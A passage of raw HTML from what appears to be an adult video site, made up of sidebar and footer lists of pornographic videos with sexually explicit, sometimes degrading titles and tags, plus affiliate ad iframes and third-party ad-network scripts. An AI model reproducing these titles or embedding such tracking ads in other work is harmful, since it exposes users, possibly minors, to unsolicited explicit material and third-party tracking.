		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="7" data-post-id="55690" class="loop-video thumb-block post-55690 post type-post status-publish format-video hentry category-fisting tag-anal-fisting tag-ass-fuck tag-brunette tag-fetish tag-gape tag-girl-on-girl tag-lesbian tag-masturbating tag-pussy-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/anal-and-vaginal-fisting/" title="Anal and vaginal fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)1.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)2.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)3.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)4.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)5.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)6.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)7.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)8.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)9.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)10.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)11.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)12.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)13.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)14.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)15.jpg,https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)16.jpg"><img data-src="https://ci.phncdn.com/videos/201104/21/3072976/original/(m=eafTGgaaaa)(mh=TYtX_8ST8OfsVhAT)12.jpg" alt="Anal and vaginal fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 11K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Anal and vaginal fisting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="177321" class="loop-video thumb-block post-177321 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-bdsm tag-big-ass tag-blonde tag-brunette tag-deepthroat tag-domination tag-femdom tag-handjob tag-hd tag-latex tag-lesbian tag-milf tag-mistress tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/anal/mistress-natalie-fucks-slut-karoline-with-a-strapon-squirt-squirts-from-anal-penetration/" title="Mistress Natalie Fucks Slut Karoline With A Strapon. Squirt Squirts From Anal Penetration">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903677/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/mistress-natalie-fucks-slut-karoline-with-a-strapon-squirt-squirts-from-anal-penetration.jpg" alt="Mistress Natalie Fucks Slut Karoline With A Strapon. Squirt Squirts From Anal Penetration"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Mistress Natalie Fucks Slut Karoline With A Strapon. Squirt Squirts From Anal Penetration</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="108467" class="loop-video thumb-block post-108467 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-adult-toys tag-brunette tag-clit-rubbing tag-hd tag-masturbate tag-masturbation tag-missalice tag-missalice-mfc tag-perfect-tiny-body tag-sex-toy tag-solo tag-toys tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/toys/ma94-lazy-sunday/" title="MA94 Lazy Sunday">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)1.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)2.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)3.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)4.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)5.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)6.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)7.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)8.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)9.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)10.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)11.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)12.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)13.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)14.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)15.jpg,https://di.phncdn.com/videos/201511/24/62343731/original/(m=eafTGgaaaa)(mh=SRxJyIPQbgVHTpWm)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/12/ma94-lazy-sunday.jpg" alt="MA94 Lazy Sunday"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>MA94 Lazy Sunday</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="37154" class="loop-video thumb-block post-37154 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-bbw tag-big-cock tag-chubby post_format-post-format-video actors-mazzaratie-monica">
	<a href="https://xvmovies.com/bbw/mazzaratie-monica-getting-fucked-hard-by-jmac/" title="Mazzaratie Monica getting fucked hard by Jmac">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)1.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)2.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)3.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)4.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)5.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)6.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)7.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)8.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)9.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)10.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)11.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)12.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)13.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)14.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)15.jpg,https://di.phncdn.com/videos/201902/16/208112991/original/(m=eafTGgaaaa)(mh=03EAFGhTDxbErcrX)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/mazzaratie-monica-getting-fucked-hard-by-jmac.jpg" alt="Mazzaratie Monica getting fucked hard by Jmac"></div>						<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Mazzaratie Monica getting fucked hard by Jmac</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="11" data-post-id="115175" class="loop-video thumb-block post-115175 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-blonde tag-nympho post_format-post-format-video">
	<a href="https://xvmovies.com/anal/tushyraw-this-blonde-is-a-nympho-for-anal-now/" title="TUSHYRAW This blonde is a nympho for anal now">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/tushyraw-this-blonde-is-a-nympho-for-anal-now.jpg" alt="TUSHYRAW This blonde is a nympho for anal now"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>TUSHYRAW This blonde is a nympho for anal now</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="120632" class="loop-video thumb-block post-120632 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-babe tag-big-cock tag-blowjob tag-teens post_format-post-format-video">
	<a href="https://xvmovies.com/anal/venezuelan-college-hipster-seduces-landlord-for-wild-anal-fuck/" title="Venezuelan college hipster seduces landlord for wild anal fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18175000/18175091/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18175000/18175091/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18175000/18175091/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18175000/18175091/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18175000/18175091/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18175000/18175091/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18175000/18175091/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18175000/18175091/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18175000/18175091/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18175000/18175091/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18175000/18175091/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18175000/18175091/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/venezuelan-college-hipster-seduces-landlord-for-wild-anal-fuck.jpg" alt="Venezuelan college hipster seduces landlord for wild anal fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Venezuelan college hipster seduces landlord for wild anal fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="111893" class="loop-video thumb-block post-111893 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-gaping tag-anal-sex tag-ass tag-big tag-big-ass tag-cumshot tag-gaping tag-gf tag-huge tag-huge-cumshot tag-sex post_format-post-format-video">
	<a href="https://xvmovies.com/anal/my-gf-just-wants-anal-sex-in-her-big-ass-anal-gaping-and-huge-cumshot/" title="My gf just wants ANAL SEX in her big ass | Anal gaping and huge cumshot">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/my-gf-just-wants-anal-sex-in-her-big-ass-anal-gaping-and-huge-cumshot.jpg" alt="My gf just wants ANAL SEX in her big ass | Anal gaping and huge cumshot"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>My gf just wants ANAL SEX in her big ass | Anal gaping and huge cumshot</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="63457" class="loop-video thumb-block post-63457 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-horny post_format-post-format-video">
	<a href="https://xvmovies.com/anal/horny-cumslut-sex/" title="Horny cumslut sex#">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/horny-cumslut-sex.jpg" alt="Horny cumslut sex#"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Horny cumslut sex#</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="15" data-post-id="118684" class="loop-video thumb-block post-118684 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/strapon-wielding-police-dominas-pegging-sub-in-group/" title="Strapon wielding police dominas pegging sub in group">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5377376/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5377376/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/strapon-wielding-police-dominas-pegging-sub-in-group.jpg" alt="Strapon wielding police dominas pegging sub in group"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Strapon wielding police dominas pegging sub in group</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="118686" class="loop-video thumb-block post-118686 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/college-party-cum-shot-xxx-bear-necessities/" title="College party cum shot xxx Bear Necessities">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5380370/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5380370/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/college-party-cum-shot-xxx-bear-necessities.jpg" alt="College party cum shot xxx Bear Necessities"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>College party cum shot xxx Bear Necessities</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="177123" class="loop-video thumb-block post-177123 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-anal tag-big-tits tag-brunette tag-fetish tag-lesbian tag-strapon tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/naila-carols-anal-games-carol-castro-and-viviane-mel/" title="Naila &#8211; Carols Anal Games &#8211; Carol Castro And Viviane Mel">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19872000/19872743/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19872000/19872743/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19872000/19872743/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19872000/19872743/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19872000/19872743/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19872000/19872743/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19872000/19872743/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19872000/19872743/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19872000/19872743/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19872000/19872743/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19872000/19872743/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19872000/19872743/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/naila-carols-anal-games-carol-castro-and-viviane-mel.jpg" alt="Naila &#8211; Carols Anal Games &#8211; Carol Castro And Viviane Mel"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Naila &#8211; Carols Anal Games &#8211; Carol Castro And Viviane Mel</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="67980" class="loop-video thumb-block post-67980 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-ass tag-big-boobs tag-big-cock tag-big-dick tag-blowjob tag-deep-throat tag-horny tag-hot tag-huge-tits tag-italian tag-lesbian tag-licking-pussy tag-lingerie tag-milf tag-mom tag-riding tag-sexy tag-tattoos tag-threesome post_format-post-format-video actors-lisa-ann actors-manuel-ferrara actors-romi-rain">
	<a href="https://xvmovies.com/strapon/lisa-ann-and-romi-rain-in-threesome/" title="Lisa Ann and Romi Rain in threesome">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)1.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)2.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)3.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)4.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)5.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)6.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)7.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)8.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)9.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)10.jpg,https://ci